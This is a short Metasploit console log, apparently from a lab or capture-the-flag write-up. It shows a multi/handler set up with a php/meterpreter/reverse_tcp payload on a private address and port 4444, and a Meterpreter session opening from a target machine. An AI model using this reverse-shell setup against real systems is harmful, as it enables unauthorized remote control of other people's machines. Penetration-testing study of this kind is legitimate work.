 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:35758) at 2020-09-09 17:45:11 -0700
meterpreter >